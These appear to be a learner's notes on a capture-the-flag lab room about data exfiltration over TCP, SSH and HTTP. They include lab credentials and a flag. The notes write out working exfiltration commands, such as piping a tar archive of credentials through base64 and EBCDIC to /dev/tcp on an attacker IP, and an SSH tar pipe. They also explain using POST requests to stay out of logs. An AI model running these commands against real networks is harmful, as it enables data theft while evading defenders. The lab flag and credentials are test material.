
Introduction
- Cybercriminals use various internet attacks against companies for different purposes.
- In most cases, many of these attacks end in data breaches, where threat actors steal sensitive data to sell it on the dark web or publish it online.
- Someone may ask:
how does a threat actor transfer stolen data from a company's network to the outside, also known as a data breach, without being detected? The answer varies as there are many techniques a threat actor can perform, including
data exfiltration.- Data Exfiltration is a non-traditional approach for copying and transferring data from a compromised machine to an attacker’s machine.
The
data exfiltrationtechnique is used to emulate the normal network activities, and it relies on network protocols such as:1 2 3 4
- DNS - SSH - HTTP - etc.
Data Exfiltrationover common protocols is challenging to detect and distinguish between legitimate and malicious traffic.- Some protocols are not designed to carry data over them.
- However, threat actors find ways to abuse these protocols to bypass network-based security products such as a firewall.
- Using these techniques as a red teamer is essential to avoid being detected.
Learning Objectives
This room introduces the data exfiltration types and showcases the techniques used to transfer data over various protocols.
1
2
3
4
5
  - What is Data Exfiltration?
  - Understand data exfiltration types and how they can be used.
  - Practice data exfiltration over protocols: Sockets, SSH, ICMP, HTTP(s) and DNS.
  - Practice C2 communications over various protocols.
  - Practice establishing Tunneling over DNS and HTTP.



Network Infrastructure
- The provided VM contains
twoseparated networks with multiple clients. - We also have a “
Jumpbox” machine that accessesboth networks.
Network Diagram: 
- We also setup a domain name:
thm.com - To make it easier to communicate and connect within the network environment.
Table of domain names and network access: 
Deploy the VM
- JumpBox VM IP:
10.10.215.249 Credentials: thm:tryhackme
1
  - The Jumpbox machine is used to access both networks.
Lab Recommendation
Use Jumpbox and network environment for tasks:
1
2
3
4
  - TCP
  - SSH
  - ICMP
  - DNS
to avoid technical issues with the DNS and networking
If you use the
AttackBoxforDNS Tunnelingtask (task 10), you must change the DNS settings of the AttackBox to10.10.215.249.- In most cases, we need to use two machines to establish communication.
- Thus, we need two or more Linux terminals available to complete the task.
What is Data Exfiltration

Data Exfiltrationis the process of taking an unauthorized copy of sensitive data and moving it from the inside of an organization’s network to the outside.- It is important to note that Data Exfiltration is a
post-compromisedprocess where a threat actor has already gained access to a network and performed various activities to get hands on sensitive data. Data Exfiltration often happens at the
last stageof the Cyber Kill Chain model, Actions on Objectives (Impact?):![]()
- Data exfiltration is also used to hide an adversary’s malicious activities and bypass security products.
For example, the DNS exfiltration technique can evade security products, such as firewall.
Sensitive data can be in various types and forms, and it may contain the following:
1
2
3
4
5
6
  - Usernames and passwords or any authentication information.
  - Back accounts details
  - Business strategic decisions
  - Cryptographic keys
  - Employee and personnel information
  - Project code data
How to use Data Exfiltration
There are three primary use case scenarios of data exfiltration, including:
1
2
3
  1. Exfiltrate data
  2. Command and control comms
  3. Tunneling
Traditional Data Exfiltration:

- The traditional
Data Exfiltrationscenario is moving sensitive data out of the organization’s network. An attacker can make one or more network requests to transfer the data, depending on the:
1
2
  - data size
  - protocol used.
- Note that a threat actor does not care about the reply or response to his/her request.
- Thus, all traffic will be in one direction, from inside the network to outside. (Otherwise will be blocked by firewall in place?)
- Once the data is stored on the attacker’s server, he logs into it and grabs the data.
C2 Communications

- Many C2 frameworks provide optiosn to establish a communication channel, including standard and non-traditional protocols to send commands and receive responses from a victim machine.
- In C2 comms, a limited number of requests where an attacker sends a request to execute a command in the victim’s machine.
- Then, the agent’s client executes the command and sends a reply with the result
over a non-traditional protocol. - The communications will go in two directions:
into and out of the network
Tunneling

- In the Tunneling scenario, an attacker uses this data exfiltration technique to establish a communication channel between a victim and attacker’s machine.
- The communication channel acts as a bridge to let the attacker machine access the entire internal network.
There will be continuous traffic sent and received while establishing the connection.
1
  - So the attacker is more confident for this kind of data transfer hiding?
In the coming tasks, we will discuss the following techniques and uses cases:
1
2
3
4
5
  - Exfiltrate using TCP socket and Base64
  - Exfiltrate using SSH
  - Exfiltrate using HTTPS (POST request)
  - ICMP
  - DNS
Exfiltration using TCP socket
This task shows how to exfiltrate data over
TCPusing data encoding.Using the TCP socket is one of the data exfiltration techniques that an attacker may
usein a non-secured environment where they know there are no network-based security products. Otherwise, it is not recommended to use this technique.This exfiltration type is
easyto detect because it relies on non-standard protocols so defenders can easily identify abnormal network connections.- Besides the TCP socket, we will also use various other techniques, including
data encodingand archiving. - One of the benefits of this technique is that it encodes the data during transmission and makes it harder to examine.

The following diagram explains how traditional communications over TCP work:
![]()
- If two machines want to communicate, then of them has to listen and wait for the incoming traffic. Breakdown:
- The first machine (left) is listening over TCP on port 1337.
- The other machine (right) connects to the port specified in step (1). For example, ‘nc 1.2.3.4 1337’
- The first machine establishes the connection.
- Finally, the sending and receiving data starts. For example, the attacker sends commands and receives results.
- If two machines want to communicate, then of them has to listen and wait for the incoming traffic. Breakdown:
- Communication over TCP requires two machines, one victim and one attacker machine, to transfer data.
- Let’s use our network environment to practice sending data over TCP.
To establish communication over TCP, we require two machines:
1
2
3
4
  - the "victim1.thm.com" machine is the victim
  - The JumpBox: "jump.thm.com" is the attacker's machine.

  - Okay, I guess the attacker has compromised the JumpBox and figured out it is the bridge between the two networks?

1. Prepare a listener on the JumpBox on a port you specify, say 8080:
1
- Any  data it receives in this TCP connection gets save in file 'task4-creds.data' at /tmp directory in the attacker's machine.
2. Connect the victim’s machine that contains the data that needs to be transmitted using the following credential: thm:tryhackme.
Note: to connect to the victim1 from the JumpBox, we can use the internal domain name as follows: $ ssh thm@victim1.thm.com 
Once connected: 
Diagram if connecting from the JumpBox to victim1.thm.com: 
- OR you can connect through the AttackBox as well:
$ ssh thm@10.10.167.168 -p 2022

Diagram if connecting from the AttackBox: 


3. Checking the sample file with credentials in it:
4. Exfiltrating this data through TCP:
Format: thm@victim1:$ tar zcf - task4/ | base64 | dd conv=ebcdic > /dev/tcp/<Attacker-IP>/<Attacker-Listening-Port>
Actual Command: thm@victim1:$ tar zcf - task4/ | base64 | dd conv=ebcdic > /dev/tcp/10.10.242.193/8080
1
2
3
4
5
6
Breakdown:
1. `tar` : creates an archive file with the 'zcf' arguments of the content of the secret directory.
2. 'zcf' : 'z' is for using gzip to compress the selected folder, 'c' for creating a new archive, and 'f' for using an archive file.
3. "... | base 64 " : pass the created tar file to the base64 command for converting it to base64 representation.
4. " base64 | dd conv=ebcdic > ..." : we passed the result of the base64 command to create and copy a backup file with the 'dd' command using 'EBCDIC' encoding data. Note that 'dd' command allows us to copy RAW DATA from one source to another.
5. Finally, we redirect the 'dd' command's output to transfer it using the TCP socket on the specified IP and port, which in this case, port 8080.
- Note that we used the Base64 and
EBCDICencoding to protect the data during the exfiltration. If someone inspects the traffic, it would be in a non-human readable format and wouldn’t reveal the transmitted file type.
- Once we hit enter, we should receive the encoded data in the
/tmpdirectory: From the JumpBox:![]()

In the Attacker's machine receiving the data: 
5. Note that I sent it to the AttackBox instead of the JumpBox vm:
- On the
JumpBoxwe need to convert the received data back to its original status. - We will be using
ddtool to convert it back:$ cd /tmp/$ dd conv=ascii if=task4-creds.data | base64 -d > task4-creds.tar

Output: 
6. Unzipping the tar file:
$ tar xvf task4-creds.tar


7. Extracting the credentials:
Exfiltration using SSH

- In this task, we will show how to use SSH protocol to exfiltrate data over to an attacking machine.
SSH protocol establishes secure channel to interact and move data between the client and server, so all transmission data is encrypted over the network or the Internet.
![]()
- To transfer data over the SSH, we can use either the
Secure Copy Protocol (SCP)or the SSH client. - Let’s assume that we don’t have the
SCPcommand available to transfer data over SSH. - Thus, we will focus more on the SSH client in this task.
Pre-requisite for the Attacker:
- As we mentioned earlier, an attacker needs to control a server, which in this case has an SSH server enabled, to receive the exfiltrated data.
Note: We will be using the JumpBox as our SSH server in this case. (since I don’t know the credentials of AttackBox, I just used the JumpBox instead where to send the archived,exfiltrated data.)
0. Assumption: we have gained access to sensitive data that must be transmitted securely. Let’s connect to the victim1 or victim2 machine::

1. Using the tar command again in the victim1 user to archive data and then transfer it:
$ tar cf - task5/ | ssh thm@jump.thm.com "cd /tmp/; tar xpf -"
1
2
3
4
Breakdown:
1. "tar" : used to create an archive file of 'task5' directory.
2. Passes the archived file over the SSH. SSH clients provide a way to execute a single command without having a full session.
3. We passed the command that must be executed in double quotations, "cd /tmp/; tar xpf". In this case, we change the directory and unarchive the passed file.
Output: 
- From the
JumpBoxVM:![]()
1
- Notice that we didn't have to use 'dd' utility to remove some kind of encoding on the archived file that is because SSH is encrypted by default so there would be no need for us to encode the data so it wouldn't be visible in the network traffic the blue team might check so we just straight up unarchive it on a directory in the receiving machine which in this case is the JumpBox VM.
Exfiltrate using HTTP(S)
Before going further, ensure that you have the fundamental knowledge of network protocols before diving into this task and the upcoming tasks.
This task explains how to use the HTTP/HTTPS protocol to exfiltrate data from a victim to an attacker’s machine.
Requirements:
- An
Attackerneeds control over a webserver with a server-side programming language installed and enabled(php,python,etc.).
HTTP POST Request
- Exfiltration data through HTTP protocol is tough to detect.
From the blue team’s perspective, it is tougher to recognize the malicious HTTP traffic with the legitimate ones.
- We use
POST HTTPmethod for exfiltration because parameters doesn’t get registered into a log file unlikeGET HTTPmethod.
Other POST method benefits:
- POST requests are never cached.
- POST requests do not remain in the browser history.
- POST requests cannot be bookmarked.
- POST requests have no restrictions on
data length.
0. You should be at JumpBox machine initially.
1. Log into the web.thm.com machine using the credentials thm:tryhackme and then inspect the Apache log file with two HTTP requests: one for the GET request and the other is for POST request:
thm@jump-box:~$ ssh thm@web.thm.com 
thm@web-thm:~$ sudo cat /var/log/apache2/access.log 
1
- Notice that in the GET request, there is information about the data exfiltrated even though it is encoded. However for the POST request, there isn't anything as highlighted with the red boxes as the information about the file exfiltrated should be placed in between ".../example.php AND HTTP/1.1".

Trying to decode the
base64data:VEhNe0g3N1AtRzM3LTE1LWYwdW42fQo===THM{H77P-G37-15-f0un6}![]()
- Enter this flag in the box.
Real-world Scenario:
- An attacker controls a web server in the cloud somewhere on the Internet (normally they use GCP I think?)
- An
agentorcommandis executed from a compromised machine to send the data outside the compromised machine’s network over the Internet into the webserver. Then, an attacker can log into a webserver to get the exfiltrated data.
1
  - The Attacker doesn't directly interact with the agent in place on the compromised machine but the webserver acts as a middleman.
Diagram: 
HTTP Data Exfiltration
Recap of the Network Topology:
Requirements:
- Either
HTTPorHTTPSconfiguration - PHP page that handles the
POST HTTPrequest sent to the server.
0. We use HTTP protocol in this scenario.
1. Assume that the Attacker controls the web.thm.com server and data must be sent from JumpBox or victim1.thm.com machine in our Network 2 environment (192.168.0.0/24)
2. Steps to exfiltrate the data over HTTP protocol:
a. An attacker sets up a web server with a data handler. In our case, it will be ‘web.thm.com’ and the 'contact.php’ page as a data handler. 
b. A C2 agent or an attacker sends the data. In our case, we will send data using ‘curl’ command. 
c. The webserver receives the data and stores it. In our case, the ‘contact.php’ receives the POST request and stores it into /tmp directory. d. The attacker logs into the webserver to have a copy of the received data. 